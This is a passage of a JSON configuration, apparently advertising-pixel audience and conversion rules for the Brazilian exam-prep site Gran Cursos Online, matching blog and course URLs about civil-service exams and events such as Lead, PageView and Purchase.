"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-de-julho-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-edital-iminente-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-6-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-ultimos-detalhes-estao-sendo-acertados-com-o-cespe-inicial-de-r-6-mil-para-tecnico-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-edital-pronto-pode-ser-publicado-a-qualquer-momento-novo-cargo-anunciado\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-edital-em-junho-e-nomeacoes-ainda-este-ano-intensifique-seus-estudos-cespeunb-e-o-organizador\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-sera-assinado-com-cespe-nos-proximos-dias-nivel-medio-tem-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-deste-mes-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/senado-aprova-aumento-de-ate-78-para-servidores-do-judiciario-em-breve-concurso-para-o-stj-e-tjdft\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/edital-do-concurso-para-o-stj-sera-liberado-em-julho-oferta-para-nivel-medio-e-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-de-julho-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-com-o-cespeunb-nos-proximos-dias-edital-para-tecnicos-nivel-medio-e-analistas-superior-este-mes\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-contrato-assinado-com-o-cespeunb-edital-a-qualquer-momento-para-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-o-edital-do-stj-para-nivel-medio-e-superior-oferta-de-62-vagas-e-inicial-de-ate-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-selecao-sempre-atrai-muitos-candidatos-de-nivel-medio-confira-tabela-de-convocados\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-selecao-sempre-atrai-muitos-candidatos-de-nivel-medio-confira-tabela-de-convocados\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos-oferta-para-nivel-medio-e-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-inscricoes-abertas-para-nivel-medio-e-superior-iniciais-de-ate-r-9-mil\/"}}]}]},"id":"1483245208383640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}}]}]},"id":"930772170359596"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-pm-mg-2015-saiu-edital-para-1-410-vagas-de-soldado-nivel-medio-inicial-de-r-3-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-mg-policia-militar-do-estado-de-minas-gerais-soldado"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-mg-policia-militar-do-estado-de-minas-gerais-soldado"}}]}]},"id":"1406783189384790"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"blog.grancursosonline.com.br\/tcu-e-eleito-melhor-orgao-publico-para-se-trabalhar-vem-ser-servidor-do-tribunal-inicial-de-ate-r-24-mil\/"}},{"url":{"eq":"https:\/\/livrariagrancursos.com.br\/item\/pre-venda-tcu-tecnico-federal-de-controle-externo-1-ed"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tribunal\u002520de\u002520contas\u002520da\u002520uni\u0025C3\u0025A3o\u0025202015"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-de-controle-externo-nivel-medio"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-de-controle-externo-auditoria-governamental"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-materia\/controle-externo-p-tcu-emerson-douglas"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-edital-pode-sair-ja-nos-proximos-dias-oferta-para-nivel-medio-e-inicial-r-10-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-edital-previsto-para-junho-e-provas-em-setembro-inicial-de-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-iniciais-de-r-10-e-17-mil-para-os-niveis-medio-e-superior\/"}},{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/88144\/tcu"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-prorroga-inscricoes-e-retifica-conteudo-das-provas-prazo-vai-ate-quinta-2-oferta-para-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-remuneracoes-atrativas-para-niveis-medio-e-superior-inscricoes-so-ate-segunda-29-participe\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-inscricoes-abertas-para-tecnico-e-auditor-inicial-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-ultimas-horas-de-inscricao-para-108-vagas-de-nivel-medio-e-superior-participe\/"}}]}]},"id":"1441899139167684"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/camara-legislativa-df-concurso-autorizado-nivel-medio-tem-inciais-de-r-10-mil\/"}}]}]},"id":"1460805737265175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/antt"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-tecnico-administrativo-modulo-especial"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-conhecimentos-basicos-para-analista-administrativo-modulo-especial"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=antt"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-conhecimentos-basicos-para-cargos-de-nivel-medio"}}]}]},"id":"1284482108307405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/iss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/iss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/carreiras-fiscais-auditor-fiscal-de-tributos-estaduais-e-municipais-iss"}}]}]},"id":"1237617329626727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/bancaria"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/banco"}}]}]},"id":"1380016562072330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-assistente-em-administracao"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-tecnico-em-arquivo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-modulo-basico-para-cargos-de-nivel-superior"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-modulo-basico-para-cargos-de-nivel-medio"}}]}]},"id":"1462080207159396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/ifpa-instituto-federal-de-educacao-ciencia-e-tecnologia-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}}]}]},"id":"1458256660883446"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/legislativa"}}]}]},"id":"1297446686961090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-go"}}]}]},"id":"1247890925300848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/secretaria\u002520de\u002520educa\u00e7\u00e3o"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/secretaria-municipal-de-educacao"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/sedf"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/secretaria-municipal-de-educacao"}}]}]},"id":"1346903392042603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-df"}},{"url":{"i_contains":"pcdf"}}]}]},"id":"1654716977879299"},{"rule":{"and":[{"or":[{"url":{"i_contains":"abin"}}]}]},"id":"1189291707853667"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/receita-federal-previsao-de-concurso-e-nomeacoes-ainda-em-2015\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-receita-federal-pedido-e-para-5-mil-vagas-de-auditor-e-analista-remuneracao-de-ate-r-16-mil\/"}}]}]},"id":"1291608280924540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/tribunais"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/tribunal"}}]}]},"id":"1280993015327629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sesipe"}},{"url":{"i_contains":"penitenciario"}}]}]},"id":"1481420845233799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]}]},"id":"1280795401986395"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-o-edital-do-trt-3a-regiao-mg-oferta-para-niveis-medio-e-superior-iniciais-de-r-5-a-r-10-mil\/"}}]}]},"id":"1391562657581525"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]}]},"id":"1299096520155838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/icms"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/icms"}}]}]},"id":"1236320083072206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpu"}},{"url":{"i_contains":"defensoria"}}]}]},"id":"474124679378061"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]}]},"id":"1439916216047931"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-concurso-autorizado-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-aumento-de-vagas-e-edital-concurso-em-fase-final-de-elaboracao-inicial-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-expectativa-pelo-aumento-das-vagas-de-tecnico-e-auditor-iniciais-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-e-eleito-melhor-instituicao-publica-para-se-trabalhar-edital-para-os-niveis-medio-e-superior-este-mes-iniciais-de-r-12-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-edital-para-os-niveis-medio-e-superior-pode-sair-nas-proximas-semanas-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-concurso-tcu-edital-previsto-para-dezembro\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-incluida-mais-uma-vaga-concurso-oporunidades-para-tecnico-e-auditor-ate-16-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-concurso-tcu-edital-previsto-para-dezembro\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-incluida-mais-uma-vaga-concurso-oporunidades-para-tecnico-e-auditor-ate-16-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-deve-ser-o-organizador\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/?s=tcu"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tcu"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tribunal-de-contas-da-uniao-tecnico-federal-de-controle-externo"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tribunais-de-contas-2015-auditor-em-tribunais-de-contas-tcu-tce"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tribunal-de-contas-da-uniao-auditor-federal-de-controle-externo"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-concurso-autorizado-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-saiu-nova-autorizacao-oferta-de-vagas-aumentou-inicial-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-edital-pode-sair-ja-nos-proximos-dias-oferta-para-nivel-medio-e-inicial-r-10-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-remuneracoes-atrativas-para-niveis-medio-e-superior-inscricoes-so-ate-segunda-29-participe\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-conteudo-para-o-tcu-analise-de-informacoes-saiba-como-estudar\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-inscricoes-abertas-para-tecnico-e-auditor-inicial-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-editais-para-tecnico-e-auditor-federais-retificados-inscricoes-na-segunda-15\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/conheca-o-tcu-e-suas-principais-competencias-concurso-aberto-para-nivel-medio-e-superior-todos-os-detalhes-dos-editais\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/conheca-o-tcu-e-suas-principais-competencias-concurso-aberto-para-nivel-medio-e-superior-todos-os-detalhes-dos-editais\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-e-eleito-melhor-orgao-publico-para-se-trabalhar-vem-ser-servidor-do-tribunal-inicial-de-ate-r-24-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/projeto\/tribunal-de-contas-da-uniao-tcu-2015"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-de-controle-externo-nivel-medio"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-de-controle-externo-auditoria-governamental"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditoria-governamental-especificas-controle-externo-simulados"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-intensivao-de-revisao-simulado-comentado-gran-dicas"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-auditoria-de-tecnologia-da-informacao-conhecimentos-gerais"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-aprofundamento-total-pacote-completo-intensivao-de-reta-final"}}]}]},"id":"1278197265594020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/senado-federal-tera-concurso-com-inicial-de-ate-r-23-mil-oferta-para-nivel-medio-e-superior\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-milhares-de-cargos-vagos-anunciam-em-breve-novo-concurso-para-nivel-medio-e-superior-ate-r-23-mil\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"senado-federal-2015"}},{"url":{"i_contains":"senado-federal-2016"}},{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":"concurso-senado"}}]}]},"id":"1013818702052426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pol\u00edcia"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"pol\u00edcia"}}]}]},"id":"1138717242920423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/uf"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/universidade\u002520federal"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/universidade-federal"}}]}]},"id":"1242203085864440"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado"}}]}]},"id":"990572441043669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stj"}},{"url":{"i_contains":"tribunal"}}]}]},"id":"1406414792742196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-ufms-2016-saiu-o-edital-oferta-de-vagas-para-tecnico-administrativo-em-educacao-inicial-de-ate-r-4-12454\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=ufms"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufms"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=uf"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-uf"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/universidade-federal"}}]}]},"id":"1576087345752650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/superior-juridico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/advogado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/superior\u002520jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-civil-do-estado-de-pernambuco-pc-pe"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/tce-pa-tribunal-de-contas-do-estado-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-federal"}}]}]},"id":"1248048971957396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}},{"url":{"i_contains":"blog.grancursosonline.com.br"}},{"url":{"i_contains":"www.grancursos.com.br"}},{"url":{"i_contains":"concursos.grancursosonline.com.br"}},{"url":{"i_contains":"www.livrariagrancursos.com.br"}},{"url":{"i_contains":"www.grancursosonline.com"}},{"url":{"i_contains":"grancursosonline.com.br"}},{"url":{"i_contains":"grancursosonline.com"}}]}]},"id":"1272027916219613"},{"rule":{"and":[{"or":[{"url":{"i_contains":"deputados"}}]}]},"id":"1274033242686841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"1552214344807301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}}]}]},"id":"1264310836991003"},{"rule":{"and":[{"or":[{"url":{"i_contains":""}}]}]},"id":"1093589920770435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}}]}]},"id":"1439173962761646"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24643843638623623"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32948040118177533"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"32914558581493185"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24818891617788343"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25359898473632963"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25881618788090809"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25799533099664985"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25956009833991373"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25126741290330932"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"32360226283592511"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32280142324967210"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25136324582706937"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25307417602230527"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24729435783422633"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24830029483355596"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25119818741012638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25382232571465609"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25423272013958131"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25385314277740542"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"25465792073005804"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24853813854312247"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24377163151957283"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25234177589527906"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25185244811162803"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24860264696929599"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24408977615447004"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25393613770264633"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32305508215763018"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25144130181873994"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24915567678113809"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24588454104165620"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24975149888801291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25444967418432072"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32180129818301717"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25346934608282906"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25106636298979622"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10067129539969782"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9189453461106621"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8892657407448443"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8831138896985161"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"28189422957339141"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9390021877716455"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9353581321348070"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8982176445222663"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28721981900733553"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9020707524632328"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9483275018371985"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29290959630503584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9136209333140003"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"i_contains":"P\u00f3s"}}]}]},"id":"25542934685315037"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"i_contains":"P\u00f3s"}}]}]},"id":"24864860249859511"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31894295923552110"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24376283842028268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo 